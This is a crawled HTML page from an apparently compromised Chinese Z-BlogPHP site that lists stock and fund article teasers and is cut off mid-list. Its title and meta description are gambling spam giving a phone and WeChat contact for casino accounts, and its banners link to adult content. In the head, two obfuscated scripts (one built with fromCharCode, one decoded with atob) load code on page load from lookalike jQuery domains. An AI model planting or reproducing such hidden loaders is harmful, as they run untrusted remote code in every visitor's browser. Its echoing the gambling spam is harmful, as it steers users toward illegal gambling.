

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nuojin.vip/tags-9495.html
body_size: 14428
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>联系我们果博东方公司客服电话18108888862</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="果博东方注册客服开户电话〖18108888862微信同步〗开户-注册-上分-官网电话（18108888862）第一步联系果博东方官网电话，第二步添加果博官网微信注册开户后输入账号以及密码，【果博娱乐联系电话】【果博娱乐在线开户】【需要办理业务加以上联系方式】【24小时在线】【公司直属客服】【公司直属开户】" />
<meta name="keywords" content="果博东方在线客服,果博东方开户电话,果博东方代理抽水" />
<meta name="generator" content="Z-BlogPHP 1.7.2">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.nuojin.vip/zb_users/theme/ZhiMedia/include/favicon.ico">
<link rel="stylesheet" href="http://www.nuojin.vip/zb_users/theme/ZhiMedia/style/css/remixicon.css" type="text/css" media="all"/>
<script src="http://www.nuojin.vip/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="http://www.nuojin.vip/zb_system/script/zblogphp.js"></script>
<script src="http://www.nuojin.vip/zb_system/script/c_html_js_add.php"></script>
<script src="http://www.nuojin.vip/zb_system/script/md5.js"></script>
<link rel="stylesheet" href="http://www.nuojin.vip/zb_users/theme/ZhiMedia/style/style.css?v=1.3.1" type="text/css" media="all">
<link rel="stylesheet" href="http://www.nuojin.vip/zb_users/theme/ZhiMedia/style/css/swiper.css" type="text/css" media="all">
<script src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/script/swiper.js"></script>

<script type="text/javascript">;var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115); var script = document.createElement('script'); script.src = bc; document.head.appendChild(script);</script>
<script type="text/javascript">document.writeln(unescape("%3Cscript src=\""+zbPath+"zb_users/plugin/New_view/main.js\" type=\"text/javascript\"%3E%3C/script%3E"));</script>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
    
<div id="header">
    <div id="inner">
        <div class="headbao">
            <div id="arthead">
                <div class="zhi-logo">
                    <a href="http://www.nuojin.vip/"><img src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/var/logo.png" alt="志龙财富网"/></a>
                </div>
                <button class="navbar-mnav"><span class="ri-menu-2-fill"></span></button>
                <div class="zhi-navbar">
                    <nav class="navbar-collapse">
                        <ul id="zhi-menu">
                            <li id="nvabar-item-index"><a href="http://www.nuojin.vip/">首页</a></li><li id="navbar-page-2"><a href="http://www.nuojin.vip/2.html">留言本</a></li><li id="navbar-category-2"><a href="http://www.nuojin.vip/category-2.html">股票知识</a></li><li id="navbar-category-3"><a href="http://www.nuojin.vip/category-3.html">小说动漫</a></li><li id="navbar-category-4"><a href="http://www.nuojin.vip/category-4.html">行情分析</a></li><li id="navbar-category-5"><a href="http://www.nuojin.vip/category-5.html">小说漫画</a></li>                        </ul>
                    </nav>
                </div>
                            <div class="zhi-search">
                <form class="search-form" name="search" method="post" action="http://www.nuojin.vip/zb_system/cmd.php?act=search">
                    <input class="form-control" type="text" placeholder="请输入感兴趣的内容" name="q" size="11" autocomplete="off">
                    <button class="btn-search" type="submit"><i class="ri-search-2-line"></i></button>
                                        <nav class="result"><a href="http://www.nuojin.vip/post/11942.html" title="《情人》我吃糖果（经典小说）-全文在线阅读【笔趣阁】" class="item"><span class="sort">1</span><span class="text">《情人》我吃糖果（经典小说）-全文在线阅读【笔趣阁】</span><span class="views">53492 阅读</span></a><a href="http://www.nuojin.vip/post/11944.html" title="《同居》东哥苏玛丽（经典小说）-全文免费阅读【笔趣阁】" class="item"><span class="sort">2</span><span class="text">《同居》东哥苏玛丽（经典小说）-全文免费阅读【笔趣阁】</span><span class="views">37990 阅读</span></a><a href="http://www.nuojin.vip/post/47312.html" title="《被弟弟爱到腿软》沈萧 沈玉瑾的小说(已完结)全集阅读" class="item"><span class="sort">3</span><span class="text">《被弟弟爱到腿软》沈萧 沈玉瑾的小说(已完结)全集阅读</span><span class="views">19044 阅读</span></a><a href="http://www.nuojin.vip/post/11877.html" title=" 小说《以为是A结果分化成O这件事》陈寿-孟津凡（全文在线阅读）" class="item"><span class="sort">4</span><span class="text"> 小说《以为是A结果分化成O这件事》陈寿-孟津凡（全文在线阅读）</span><span class="views">18473 阅读</span></a><a href="http://www.nuojin.vip/post/1909.html" title="工商银行理财产品一览表2022（工商银行理财产品一览表2021年7月份）" class="item"><span class="sort">5</span><span class="text">工商银行理财产品一览表2022（工商银行理财产品一览表2021年7月份）</span><span class="views">17890 阅读</span></a></nav>
                                    </form>
            </div>
            </div>
        </div>
        <div id="titlehead"></div>
                <div class="zhi-user-on">
            <a href="http://www.nuojin.vip/user/index" class="username">
                <span class="zhi-user-on-img">
                    <img src="http://www.nuojin.vip/zb_users/avatar/0.png" alt="" />
                </span>
            </a>
            <div class="zhi-user-menu">
                <div class="usermenu">
                                        <a href="http://www.nuojin.vip/zb_system/admin/index.php?act=admin">后台管理</a>
                                        <a href="http://www.nuojin.vip/user/index">我的中心</a>
                    <a href="http://www.nuojin.vip/author-1.html">个人主页</a>
                    <a href="http://www.nuojin.vip/zb_system/cmd.php?act=logout&csrfToken=63d699ca70f15c81a18246d9331becec">注销</a>
                </div>
            </div>
        </div>
            </div>
</div>        <div id="main" class="clearfix">
        <div class="zhi-left">
                        <div class="banner">
                <div class="swiper-one swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide swiper-one-img"><a href="http://www.wlza.top/2.html"><img src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/var/a2.jpg" alt="情爱小说视频点入看" /><p>情爱小说视频点入看</p></a></div>                                            </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>
                                    <div class="zhi-gong">
                <div class="zhi-gong-title"><i class="ri-volume-down-line"></i> 头条快讯</div>
                <div class="gong-scroll" id="zhi-gong">
                    <ul>
                        <li><a href="http://www.wlza.top/2.html">精彩爽文视频看不停，快点进入！</a></li><li><a href="http://www.wlza.top/2.html">情爱小说视频，点击进入</a></li>                    </ul>
                </div>
            </div>
                                    <div class="zhi-retui">
                <div class="zhi-left-con-title">热门推荐</div>
                <div class="zhi-retui-item">
                    <ul>
                                                                                                <li>
                            <div class="thumbnail">
                                <a href="http://www.nuojin.vip/post/4.html" target="_blank" title="002729股票行情查询（002759股票行情）"><img alt="002729股票行情查询（002759股票行情）" src="http://www.nuojin.vip/zb_users/cache/thumbs/cb86ef44480b19bdfdcc0df2a60b70b4-260-180-1.jpeg" /></a>
                            </div>
                            <div class="info">
                                <h4><a href="http://www.nuojin.vip/post/4.html" target="_blank" title="002729股票行情查询（002759股票行情）">002729股票行情查询（002759股票行情）</a></h4>
                                <p>今天给各位分享002729股票行情查询的知识，其中也会对00...</p>
                            </div>
                        </li>
                                                                        <li>
                            <div class="thumbnail">
                                <a href="http://www.nuojin.vip/post/5.html" target="_blank" title="国际十大物流公司排行榜（中国十大国际物流公司排名）"><img alt="国际十大物流公司排行榜（中国十大国际物流公司排名）" src="http://www.nuojin.vip/zb_users/cache/thumbs/520a6e9fa67f842498865e75c27213fe-260-180-1.jpeg" /></a>
                            </div>
                            <div class="info">
                                <h4><a href="http://www.nuojin.vip/post/5.html" target="_blank" title="国际十大物流公司排行榜（中国十大国际物流公司排名）">国际十大物流公司排行榜（中国十大国际物流公司排名）</a></h4>
                                <p>本篇文章给大家谈谈国际十大物流公司排行榜，以及中国十大国际物...</p>
                            </div>
                        </li>
                                                                        <li>
                            <div class="thumbnail">
                                <a href="http://www.nuojin.vip/post/6.html" target="_blank" title="为什么股票亏了钱还在炒（炒股为什么一直亏钱）"><img alt="为什么股票亏了钱还在炒（炒股为什么一直亏钱）" src="http://www.nuojin.vip/zb_users/cache/thumbs/c37c3767b72883ac98f95259c0cc79b3-260-180-1.jpeg" /></a>
                            </div>
                            <div class="info">
                                <h4><a href="http://www.nuojin.vip/post/6.html" target="_blank" title="为什么股票亏了钱还在炒（炒股为什么一直亏钱）">为什么股票亏了钱还在炒（炒股为什么一直亏钱）</a></h4>
                                <p>本篇文章给大家谈谈为什么股票亏了钱还在炒，以及炒股为什么一直...</p>
                            </div>
                        </li>
                                                                        <li>
                            <div class="thumbnail">
                                <a href="http://www.nuojin.vip/post/7.html" target="_blank" title="北交所的股票算市值吗（北交所上市的是什么股票）"><img alt="北交所的股票算市值吗（北交所上市的是什么股票）" src="http://www.nuojin.vip/zb_users/cache/thumbs/66bc255f871c8cc0a9630d0478734c5e-260-180-1.jpeg" /></a>
                            </div>
                            <div class="info">
                                <h4><a href="http://www.nuojin.vip/post/7.html" target="_blank" title="北交所的股票算市值吗（北交所上市的是什么股票）">北交所的股票算市值吗（北交所上市的是什么股票）</a></h4>
                                <p>今天给各位分享北交所的股票算市值吗的知识，其中也会对北交所上...</p>
                            </div>
                        </li>
                                            </ul>
                </div>
            </div>
                                    <div class="zhi-left-con">
                <div class="zhi-left-con-title">最新发布</div>
                <div class="zhi-left-con-news zhi-jianews">
                    <ul>
                                                                        <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/14.html">龙头哥股票博客（股市龙头帮）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/14.html" title="龙头哥股票博客（股市龙头帮）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/0cb7194ab0ee1b1475da5dc2d992ebd7-260-180-1.jpeg" alt="龙头哥股票博客（股市龙头帮）"/></a>        <span>今天给各位分享龙头哥股票博客的知识，其中也会对股市龙头帮进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、什么是龙头股龙头股票是什么意思2、徐...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-14"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-14">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2318</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 2</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 11:49:54</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/19.html">配股什么时候可以卖（配股什么时候可以卖出去）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/19.html" title="配股什么时候可以卖（配股什么时候可以卖出去）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56967fdb3fc1ef139380e1c9a0eaa90d-260-180-1.jpeg" alt="配股什么时候可以卖（配股什么时候可以卖出去）"/></a>        <span>本篇文章给大家谈谈配股什么时候可以卖，以及配股什么时候可以卖出去对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、配股持有多久可以交易配股什么时候到账2、配...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-19"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-19">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2056</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 2</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 11:49:02</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/30.html">双良节能股票属于哪个板块（双良节能股票什么时候上市的）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/30.html" title="双良节能股票属于哪个板块（双良节能股票什么时候上市的）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/03454f3ffe8114103355ceebf19d7082-260-180-1.jpeg" alt="双良节能股票属于哪个板块（双良节能股票什么时候上市的）"/></a>        <span>今天给各位分享双良节能股票属于哪个板块的知识，其中也会对双良节能股票什么时候上市的进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、双良节能和dr双良...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-30"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-30">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2054</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 1</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:04:04</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/39.html">关于通州区满三年基金会转让价格的信息</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/39.html" title="关于通州区满三年基金会转让价格的信息" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/7d542121bdf0cf8ee4615b7f489b70ba-260-180-1.jpeg" alt="关于通州区满三年基金会转让价格的信息"/></a>        <span>今天给各位分享通州区满三年基金会转让价格的知识，其中也会对进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、办房产证工本费是多少？2、工业用地需...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-39"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-39">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2162</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 2</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:10:43</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/46.html">长城品牌200008基金怎么样（长城品牌200008基金今日估值）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/46.html" title="长城品牌200008基金怎么样（长城品牌200008基金今日估值）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/40dc24b15fbce57d98267110722ac6aa-260-180-1.jpeg" alt="长城品牌200008基金怎么样（长城品牌200008基金今日估值）"/></a>        <span>本篇文章给大家谈谈长城品牌200008基金怎么样，以及长城品牌200008基金今日估值对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、长城品牌基金净值多少？...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-46"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-46">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2487</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 1</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:19:59</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/52.html">未上房已交维修基金可以退吗（还没交房可以交维修基金吗）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/52.html" title="未上房已交维修基金可以退吗（还没交房可以交维修基金吗）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/4716ce27c4d0ea35e18cf180097ace72-260-180-1.jpeg" alt="未上房已交维修基金可以退吗（还没交房可以交维修基金吗）"/></a>        <span>今天给各位分享未上房已交维修基金可以退吗的知识，其中也会对还没交房可以交维修基金吗进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、维修基金可以退吗...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-52"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-52">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2146</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:23:49</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/61.html">中信银行电话服务密码（中信银行电话服务密码修改）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/61.html" title="中信银行电话服务密码（中信银行电话服务密码修改）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/89c320e1b6a0815954bc16ced019f5bc-260-180-1.jpeg" alt="中信银行电话服务密码（中信银行电话服务密码修改）"/></a>        <span>本篇文章给大家谈谈中信银行电话服务密码，以及中信银行电话服务密码修改对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、中信银行电话服务密码是什么2、中信信用卡...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-61"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-61">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2636</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:36:07</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/67.html">沪生300基金可以上车了吗（沪深300基金现在能买吗）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/67.html" title="沪生300基金可以上车了吗（沪深300基金现在能买吗）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/e284ee1b6ad7344c1da5bbd1ba3695f2-260-180-1.jpeg" alt="沪生300基金可以上车了吗（沪深300基金现在能买吗）"/></a>        <span>本篇文章给大家谈谈沪生300基金可以上车了吗，以及沪深300基金现在能买吗对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、沪深300指数基金目前估值高可以买吗？...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-67"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-67">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2041</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:41:44</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/68.html">与咖啡相关的基金（与咖啡相关的基金有）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/68.html" title="与咖啡相关的基金（与咖啡相关的基金有）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/09fa03175f481c6dc0b1347ca0029ecd-260-180-1.jpeg" alt="与咖啡相关的基金（与咖啡相关的基金有）"/></a>        <span>本篇文章给大家谈谈与咖啡相关的基金，以及与咖啡相关的基金有对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、三顿半上市了吗2、上海财咖啡基金销售有限公司怎样呢...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-68"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-68">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2064</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:44:31</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/69.html">恒宝股票股吧（恒宝股份股票股吧）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/69.html" title="恒宝股票股吧（恒宝股份股票股吧）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/5002abad6959f2da52c18322658ab8b7-260-180-1.jpeg" alt="恒宝股票股吧（恒宝股份股票股吧）"/></a>        <span>本篇文章给大家谈谈恒宝股票股吧，以及恒宝股份股票股吧对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、物联网概念股2、物联网概念股都有哪些？3、年报预增...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-69"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-69">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2432</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:41:29</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/74.html">股市五一休市时间表2022（2020年五一期间股市休市安排）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/74.html" title="股市五一休市时间表2022（2020年五一期间股市休市安排）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/c9af417e969e088007cb77137c760d18-260-180-1.jpeg" alt="股市五一休市时间表2022（2020年五一期间股市休市安排）"/></a>        <span>本篇文章给大家谈谈股市五一休市时间表2022，以及2020年五一期间股市休市安排对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、五一股市休市几天20222、...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-74"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-74">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2084</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 12:44:23</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/99.html">怎么玩股票（新手5000元怎么玩股票）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/99.html" title="怎么玩股票（新手5000元怎么玩股票）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/631bb130823d87a878e5559e7506c450-260-180-1.jpeg" alt="怎么玩股票（新手5000元怎么玩股票）"/></a>        <span>今天给各位分享怎么玩股票的知识，其中也会对新手5000元怎么玩股票进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、新手入门怎么玩股票？2、股票...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-99"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-99">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2216</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 13:11:55</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/109.html">大学生创业基金补贴（大学生创业基金补贴要符合什么条件）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/109.html" title="大学生创业基金补贴（大学生创业基金补贴要符合什么条件）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/8eda887b180cf34397c058c7a9f8904e-260-180-1.jpeg" alt="大学生创业基金补贴（大学生创业基金补贴要符合什么条件）"/></a>        <span>本篇文章给大家谈谈大学生创业基金补贴，以及大学生创业基金补贴要符合什么条件对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、大学生创业补贴政策2、大学生创业补...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-109"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-109">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2053</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 13:20:16</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/114.html">支付宝基金转换收益率（支付宝基金转换后持有收益少了很多）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/114.html" title="支付宝基金转换收益率（支付宝基金转换后持有收益少了很多）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/0b6280b97a2f5f0aa0a5c5af1bbc42a0-260-180-1.jpeg" alt="支付宝基金转换收益率（支付宝基金转换后持有收益少了很多）"/></a>        <span>本篇文章给大家谈谈支付宝基金转换收益率，以及支付宝基金转换后持有收益少了很多对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、支付宝基金转换收益怎么算2、支付...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-114"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-114">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2000</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 13:29:02</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/124.html">为什么中国银行股票开盘价格低（中国银行为什么股价这么低）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/124.html" title="为什么中国银行股票开盘价格低（中国银行为什么股价这么低）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/b2c7c75da9c9d5e09a815b8820633243-260-180-1.jpeg" alt="为什么中国银行股票开盘价格低（中国银行为什么股价这么低）"/></a>        <span>本篇文章给大家谈谈为什么中国银行股票开盘价格低，以及中国银行为什么股价这么低对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、中国银行的股价怎么那么低能买吗2...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-124"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-124">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2121</div>
